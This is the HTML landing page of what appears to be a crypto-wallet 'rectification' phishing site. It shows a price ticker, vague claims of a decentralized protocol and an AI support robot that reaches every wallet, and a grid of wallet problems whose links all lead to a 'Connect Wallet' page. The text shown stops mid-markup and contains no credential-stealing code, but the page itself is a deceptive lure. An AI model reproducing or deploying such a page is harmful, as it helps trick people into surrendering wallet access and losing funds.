


<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Rectification</title>

    <!-- Favicon -->
    <link rel="icon" href="/" />

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
      rel="stylesheet"
    />

    <!-- Local Styles -->
    <link rel="stylesheet" href="style/styles.css" />
    <link rel="stylesheet" href="style/icofont.min.css" />

    <!-- CoinGecko Widget -->
    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
  </head>

  <body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget
      coin-ids="bitcoin,ethereum,eos,ripple,litecoin"
      currency="usd"
      background-color="#ffffff"
      locale="en"
      vce-ready=""
      ><template shadowrootmode="open"
        ><div
          class="cg-container large"
          style="width: 100%; background-color: rgb(255, 255, 255)"
        >
          <div class="cg-widget">
            <div
              class="cg-marquee"
              style="background-color: rgb(255, 255, 255)"
            >
              <span class="cg-marquee-content-1"
                ><div class="cg-flex cg-flex-row">
                  <a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $113,473 </span
                        ><span>(-0.05%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Ethereum</span> (ETH)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $4,296.67 </span
                        ><span>(2.02%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $0.497969 </span
                        ><span>(1.48%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Litecoin</span> (LTC)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $115.04 </span
                        ><span>(0.23%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div
                  ></a>
                  <div class="cg-flex cg-items-center">
                    <a class="cg-bold cg-sm cg-px-3"
                      >Powered by
                      <a
                        class="cg-primary-color-dark cg-no-underline"
                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
                        target="_blank"
                        >CoinGecko</a
                      ></a
                    >
                  </div>
                </div></span
              ><span class="cg-marquee-content-2"
                ><div class="cg-flex cg-flex-row">
                  <a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/bitcoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/1/large/bitcoin.png?1696501400"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">Bitcoin</span> (BTC) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-red-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $113,473 </span
                        ><span>(-0.05%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-down"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ethereum&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ethereum"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/279/large/ethereum.png?1696501628"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Ethereum</span> (ETH)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $4,296.67 </span
                        ><span>(2.02%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/eos&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=eos"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/738/large/CG_EOS_Icon.png?1731705232"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">EOS</span> (EOS) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $0.497969 </span
                        ><span>(1.48%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/ripple&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=ripple"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/44/large/xrp-symbol-white-128.png?1696501442"
                        class="cg-mr-2"
                      /><span><span class="cg-bold">XRP</span> (XRP) </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $2.91 </span><span>(0.52%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div></a
                  ><a
                    href="https://www.coingecko.com/resource_redirect?locale=en&amp;route=coins/litecoin&amp;utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=litecoin"
                    target="_blank"
                    class="cg-py-2 cg-px-3 cg-flex cg-coin-row cg-sm"
                    style="color: rgb(76, 76, 76)"
                    ><div class="cg-flex cg-items-center">
                      <img
                        src="https://coin-images.coingecko.com/coins/images/2/large/litecoin.png?1696501400"
                        class="cg-mr-2"
                      /><span
                        ><span class="cg-bold">Litecoin</span> (LTC)
                      </span>
                    </div>
                    <div
                      class="cg-ml-2 cg-flex cg-justify-end cg-items-center cg-primary-color-dark"
                    >
                      <div>
                        <span class="cg-bold"> $115.04 </span
                        ><span>(0.23%)</span>
                      </div>
                      <div class="cg-ml-2 cg-arrow-up"></div></div
                  ></a>
                  <div class="cg-flex cg-items-center">
                    <a class="cg-bold cg-sm cg-px-3"
                      >Powered by
                      <a
                        class="cg-primary-color-dark cg-no-underline"
                        href="https://www.coingecko.com/en?utm_source=refflecta-blockhain.xyz&amp;utm_medium=coin_price_marquee_widget&amp;utm_content=bitcoin,ethereum,eos,ripple,litecoin"
                        target="_blank"
                        >CoinGecko</a
                      ></a
                    >
                  </div>
                </div></span
              >
            </div>
          </div>
        </div>
        <style type="text/css">
          .cg-default {
            font-family: -apple-system, BlinkMacSystemFont, segoe ui, Helvetica,
              Arial, sans-serif, apple color emoji, segoe ui emoji,
              segoe ui symbol;
          }
          .cg-bold {
            font-weight: 600;
          }
          .cg-center {
            text-align: center;
          }
          .cg-primary-color {
            color: #8dc647 !important;
          }
          .cg-primary-color-dark {
            color: #4b8800 !important;
          }
          .cg-red-color-dark {
            color: #c2220d !important;
          }
          .cg-red-color {
            color: #ff614d !important;
          }
          .cg-2xs {
            font-size: 8.8px; /* 0.55rem; */
          }
          .cg-xs {
            font-size: 10.4px; /* 0.65rem */
          }
          .cg-sm {
            font-size: 12.8px; /* 0.8rem */
          }
          .cg-normal {
            font-size: 13.6px; /* 0.85rem */
          }
          .cg-base {
            font-size: 16px; /* 16px */
          }
          .cg-medium {
            font-size: 19.2px; /* 1.2rem */
          }
          .cg-lg {
            font-size: 24px; /* 1.5rem */
          }
          .cg-xl {
            font-size: 30.4px; /* 1.9rem */
          }
          .cg-cap {
            text-transform: capitalize;
          }
          .cg-no-underline {
            text-decoration: none;
          }
          .cg-nowrap {
            white-space: nowrap;
          }

          .cg-m-0 {
            margin: 0;
          }
          .cg-m-1 {
            margin: 4px;
          }
          .cg-m-2 {
            margin: 8px;
          }
          .cg-mt-1 {
            margin-top: 4px;
          }
          .cg-mb-1 {
            margin-bottom: 4px;
          }
          .cg-ml-1 {
            margin-left: 4px;
          }
          .cg-mr-1 {
            margin-right: 4px;
          }
          .cg-mt-2 {
            margin-top: 8px;
          }
          .cg-ml-2 {
            margin-left: 8px;
          }
          .cg-mr-2 {
            margin-right: 8px;
          }
          .cg-mb-2 {
            margin-bottom: 8px;
          }
          .cg-mx-1 {
            margin-left: 4px;
            margin-right: 4px;
          }
          .cg-my-1 {
            margin-top: 4px;
            margin-bottom: 4px;
          }
          .cg-mx-2 {
            margin-left: 8px;
            margin-right: 8px;
          }
          .cg-my-2 {
            margin-top: 8px;
            margin-bottom: 8px;
          }
          .cg-my-5 {
            margin-top: 20px;
            margin-bottom: 20px;
          }

          .cg-p-1 {
            padding: 4px;
          }
          .cg-p-2 {
            padding: 8px;
          }
          .cg-p-3 {
            padding: 12px;
          }
          .cg-p-4 {
            padding: 16px;
          }
          .cg-pt-1 {
            padding-top: 4px;
          }
          .cg-pb-1 {
            padding-bottom: 4px;
          }
          .cg-pt-2 {
            padding-top: 8px;
          }
          .cg-pb-2 {
            padding-bottom: 8px;
          }
          .cg-pt-3 {
            padding-top: 12px;
          }
          .cg-pb-3 {
            padding-bottom: 12px;
          }
          .cg-py-1 {
            padding-top: 4px;
            padding-bottom: 4px;
          }
          .cg-px-1 {
            padding-left: 4px;
            padding-right: 4px;
          }
          .cg-py-2 {
            padding-top: 8px;
            padding-bottom: 8px;
          }
          .cg-px-2 {
            padding-left: 8px;
            padding-right: 8px;
          }
          .cg-py-3 {
            padding-top: 12px;
            padding-bottom: 12px;
          }
          .cg-px-3 {
            padding-left: 12px;
            padding-right: 12px;
          }
          .cg-px-4 {
            padding-left: 16px;
            padding-right: 16px;
          }
          .cg-py-4 {
            padding-top: 16px;
            padding-bottom: 16px;
          }
          .cg-py-5 {
            padding-top: 20px;
            padding-bottom: 20px;
          }
          .cg-pr-1 {
            padding-right: 4px;
          }
          .cg-pr-2 {
            padding-right: 8px;
          }

          .cg-flex {
            display: flex !important;
          }
          .cg-flex-row {
            flex-direction: row;
          }
          .cg-flex-column {
            flex-direction: column;
          }

          .cg-items-stretch {
            align-items: flex-stretch;
          }
          .cg-items-start {
            align-items: flex-start;
          }
          .cg-items-center {
            align-items: center;
          }
          .cg-items-end {
            align-items: flex-end;
          }
          .cg-items-baseline {
            align-items: baseline;
          }

          .cg-justify-start {
            justify-content: flex-start;
          }
          .cg-justify-center {
            justify-content: center;
          }
          .cg-justify-end {
            justify-content: flex-end;
          }
          .cg-justify-between {
            justify-content: space-between;
          }
          .cg-justify-around {
            justify-content: space-around;
          }

          .cg-self-auto {
            align-self: auto;
          }
          .cg-self-start {
            align-self: flex-start;
          }
          .cg-self-center {
            align-self: center;
          }
          .cg-self-end {
            align-self: flex-end;
          }
          .cg-self-stretch {
            align-self: stretch;
          }

          .cg-relative {
            position: relative;
          }
          .cg-absolute {
            position: absolute;
          }
          .cg-block {
            display: block;
          }
          .cg-container {
            font-family: sans-serif;
            border: 1px solid rgba(0, 0, 0, 0.2);

            color: #4c4c4c;
            line-height: 1.25;
            font-size: 12px;

            min-width: 300px;
            box-sizing: border-box;
          }
          .cg-container[data-loading] .cg-widget {
            display: none;
          }

          .cg-coin-row:hover {
            background-color: rgba(141, 198, 71, 0.2);
            cursor: pointer;
            box-sizing: border-box;
          }
          .cg-even-row {
            background-color: #fcfff8;
          }
          .cg-arrow-up {
            width: 0;
            height: 0;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;

            border-bottom: 6px solid #4b8800;
          }

          .cg-arrow-down {
            width: 0;
            height: 0;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;

            border-top: 6px solid #a11b0a;
          }

          .cg-footer {
            background-color: rgb(141, 198, 71, 0.1);
          }

          .cg-widget select {
            background-color: white;
            border-color: rgb(141, 198, 71);
          }
          .cg-widget a {
            text-decoration: none;
            color: #4c4c4c;
          }
          .cg-widget a:hover {
            color: #4c4c4c;
          }

          .cg-coin-row img {
            width: 22px;
          }

          .cg-marquee {
            white-space: nowrap;
            overflow: hidden;
          }

          .cg-marquee-content-1 {
            display: inline-block;
            padding-left: 0%; /* show the marquee just outside the paragraph */
            animation: marquee 30s linear infinite;
          }
          .cg-marquee-content-long {
            animation: marquee 100s linear infinite;
          }

          .cg-marquee-content-2 {
            display: inline-block;
            padding-left: 0%; /* show the marquee just outside the paragraph */
            animation: marquee2 30s linear infinite;
          }

          @keyframes marquee {
            from {
              transform: translateX(0%);
            }
            to {
              transform: translateX(-100%);
            }
          }

          @keyframes marquee2 {
            from {
              transform: translateX(0%);
            }
            to {
              transform: translateX(-100%);
            }
          }
        </style></template
      ></coingecko-coin-price-marquee-widget
    >

    <section class="main">
      <div>
        <h1>Make your life easier with blockchain</h1>
        <p>
          Open decentralized and centralized protocol for syncing various
          Wallets issues on Secure Server. It is an online server which gets you
          across to every wallet representative to enable effective complain and
          rectification of issues.Scroll down to select the issue you want to
          fix , instant support.
        </p>
        <a href="/wallets.html"> Connect Wallet</a>
      </div>
      <img src="./images/floating mobile image.webp" alt="" />
    </section>
    <section class="block-rec">
      <div>
        <h1>Why do you need blockchain technology?</h1>
        <p>
          Blockchain uses cryptographic techniques to
          <b style="color: #00bd8e">secure data and transactions,</b> making it
          difficult for hackers to tamper with or forge records.
        </p>
        <br />
        <p>
          Traditional systems often rely on a central authority to
          <b style="color: #00bd8e">manage transactions and data </b>, which can
          be prone to corruption or hacking.
          <b style="color: #00bd8e">Blockchain technology</b> distributes data
          across a network of computers, making it more secure and resistant to
          tampering.
        </p>
      </div>
    </section>

    <main>
      <div>
        <h1>Manage your transactions in one place</h1>
        <p>
          Every digital artwork on is authentic and truly unique. Blockchain
          technology makes this new approach to digital ownership possible.
        </p>
      </div>

      <div class="hero-banner">
        <img src="./images/hero-banner.webp" alt="" />
      </div>
    </main>

    <section class="block-rec">
      <h1>Blockchain Rectification</h1>
      <p>
        Every digital artwork is authentic and truly unique.
        <b style="color: #00bd8e">Blockchain technology</b> makes this new
        approach to digital ownership possible. <br />
        <br />
        Open and <b style="color: #00bd8e">decentralized protocol</b> for
        syncing various Wallets issues on Secure Server. This is not an app but
        a protocol that establishes a remote resolution between all noncustodial
        wallet.<br />
        <br />
        It is an online server which gets you across to every wallet
        representative to enable effective complain and rectification of issues.
        <br />

        You will be on a chat with an Artificial Intelligence Robot with zero
        Human interference.
      </p>
      <a href="/wallets.html">Connect Wallet</a>
    </section>

    <section class="make-selection">
      <h1>Make Your Selection Below</h1>

      <div class="grid-container">
        <!-- Grid items -->
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 16 16"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                fill-rule="evenodd"
                d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"
              ></path>
            </svg>
            <h4>Migration Issues</h4>
            <p>Click here for migration related issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 16 16"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                fill-rule="evenodd"
                d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm0 5a1.5 1.5 0 0 1 .5 2.915l.385 1.99a.5.5 0 0 1-.491.595h-.788a.5.5 0 0 1-.49-.595l.384-1.99A1.5 1.5 0 0 1 8 5z"
              ></path>
            </svg>
            <h4>Assets Recovery</h4>
            <p>Click here for Assets Recovery issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 576 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M3.9 22.9C10.5 8.9 24.5 0 40 0H472c15.5 0 29.5 8.9 36.1 22.9s4.6 30.5-5.2 42.5L396.4 195.6C316.2 212.1 256 283 256 368c0 27.4 6.3 53.4 17.5 76.5c-1.6-.8-3.2-1.8-4.7-2.9l-64-48c-8.1-6-12.8-15.5-12.8-25.6V288.9L9 65.3C-.7 53.4-2.8 36.8 3.9 22.9zM288 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm120.8-32.6c.6-.9 1.8-2.1 4.2-3.4c5.1-2.7 12.5-4.1 18.7-4c8.2 .1 17.1 1.8 26.4 4.1c8.6 2.1 17.3-3.1 19.4-11.7s-3.1-17.3-11.7-19.4c-5.6-1.4-11.6-2.7-17.9-3.7V288c0-8.8-7.2-16-16-16s-16 7.2-16 16v9.5c-6.1 1.2-12.3 3.2-18 6.3c-11.8 6.3-23 18.4-21.8 37.2c1 16 11.7 25.3 21.6 30.7c8.8 4.7 19.7 7.8 28.6 10.3l1.8 .5c10.3 2.9 17.9 5.2 23.2 8.3c4.5 2.7 4.7 4.2 4.7 5.6c.1 2.4-.5 3.7-1 4.5c-.6 1-1.8 2.2-4 3.3c-4.7 2.5-11.8 3.8-18.5 3.6c-9.5-.3-18.5-3.1-29.9-6.8c-1.9-.6-3.8-1.2-5.8-1.8c-8.4-2.6-17.4 2.1-20 10.5s2.1 17.4 10.5 20c1.6 .5 3.3 1 5 1.6l0 0 0 0c7 2.3 15.1 4.8 23.7 6.6v11.4c0 8.8 7.2 16 16 16s16-7.2 16-16V438.7c6.2-1.1 12.5-3.1 18.3-6.2c12.1-6.5 22.3-18.7 21.7-36.9c-.5-16.2-10.3-26.3-20.5-32.3c-9.4-5.6-21.2-8.9-30.5-11.5l-.2 0c-10.4-2.9-18.3-5.2-23.9-8.2c-4.8-2.6-4.8-4-4.8-4.5l0-.1c-.1-1.9 .3-2.9 .8-3.6z"
              ></path>
            </svg>
            <h4>Rectification</h4>
            <p>Click here for Rectification issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
              ></path>
            </svg>
            <h4>Withdraw Funds</h4>
            <p>Click here for withdrawal issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              fill="#003125"
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M600-120v-120H440v-400h-80v120H80v-320h280v120h240v-120h280v320H600v-120h-80v320h80v-120h280v320H600ZM160-760v160-160Zm520 400v160-160Zm0-400v160-160Zm0 160h120v-160H680v160Zm0 400h120v-160H680v160ZM160-600h120v-160H160v160Z"
                fill="#003125"
              ></path>
            </svg>
            <h4>Connect Wallet to App</h4>
            <p>Click here for wallet to app connection issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M480-80 120-280v-400l360-200 360 200v400L480-80ZM364-590q23-24 53-37t63-13q33 0 63 13t53 37l120-67-236-131-236 131 120 67Zm76 396v-131q-54-14-87-57t-33-98q0-11 1-20.5t4-19.5l-125-70v263l240 133Zm40-206q33 0 56.5-23.5T560-480q0-33-23.5-56.5T480-560q-33 0-56.5 23.5T400-480q0 33 23.5 56.5T480-400Zm40 206 240-133v-263l-125 70q3 10 4 19.5t1 20.5q0 55-33 98t-87 57v131Z"
                fill="#003125"
              ></path>
            </svg>
            <h4>Bridge Token</h4>
            <p>Click here for bridge token issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M491-200q12-1 20.5-9.5T520-230q0-14-9-22.5t-23-7.5q-41 3-87-22.5T343-375q-2-11-10.5-18t-19.5-7q-14 0-23 10.5t-6 24.5q17 91 80 130t127 35ZM480-80q-137 0-228.5-94T160-408q0-100 79.5-217.5T480-880q161 137 240.5 254.5T800-408q0 140-91.5 234T480-80Zm0-80q104 0 172-70.5T720-408q0-73-60.5-165T480-774Q361-665 300.5-573T240-408q0 107 68 177.5T480-160Zm0-320Z"
                fill="#003125"
              ></path>
            </svg>
            <h4>Liquidity</h4>
            <p>Click here for liquidity issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M80-160v-640h800v640H80Zm80-80h640v-480H160v480Zm0 0v-480 480Zm160-40h80v-40h40q17 0 28.5-11.5T480-360v-120q0-17-11.5-28.5T440-520H320v-40h160v-80h-80v-40h-80v40h-40q-17 0-28.5 11.5T240-600v120q0 17 11.5 28.5T280-440h120v40H240v80h80v40Zm320-30 80-80H560l80 80Zm-80-250h160l-80-80-80 80Z"
                fill="#003125"
              ></path>
            </svg>
            <h4>Staking Balance</h4>
            <p>Click here for staking balance issues</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              xmlns="http://www.w3.org/2000/svg"
              height="24"
              viewBox="0 -960 960 960"
              width="24"
            >
              <path
                d="M80-120v-80h360v-447q-26-9-45-28t-28-45H240l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280h-80v-80h247q12-35 43-57.5t70-22.5q39 0 70 22.5t43 57.5h247v80h-80l120 280q0 50-41 85t-99 35q-58 0-99-35t-41-85l120-280H593q-9 26-28 45t-45 28v447h360v80H80Zm585-320h150l-75-174-75 174Zm-520 0h150l-75-174-75 174Zm335-280q17 0 28.5-11.5T520-760q0-17-11.5-28.5T480-800q-17 0-28.5 11.5T440-760q0 17 11.5 28.5T480-720Z"
                fill="#003125"
              ></path>
            </svg>
            <h4>View Value of Token</h4>
            <p>Click here to view value of tokens</p>
          </a>
        </div>

        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 576 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M384 160c-17.7 0-32-14.3-32-32s14.3-32 32-32H544c17.7 0 32 14.3 32 32V288c0 17.7-14.3 32-32 32s-32-14.3-32-32V205.3L342.6 374.6c-12.5 12.5-32.8 12.5-45.3 0L192 269.3 54.6 406.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l160-160c12.5-12.5 32.8-12.5 45.3 0L320 306.7 466.7 160H384z"
              ></path>
            </svg>
            <h4>High Gas Fees</h4>
            <p>Click here for Gas Fees issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M20 2H4c-1.103 0-2 .897-2 2v12c0 1.103.897 2 2 2h3v3.767L13.277 18H20c1.103 0 2-.897 2-2V4c0-1.103-.897-2-2-2zm0 14h-7.277L9 18.233V16H4V4h16v12z"
              ></path>
              <path d="M11 6h2v5h-2zm0 6h2v2h-2z"></path>
            </svg>
            <h4>Slippage Error</h4>
            <p>Click here for Slippage Error issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="/wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
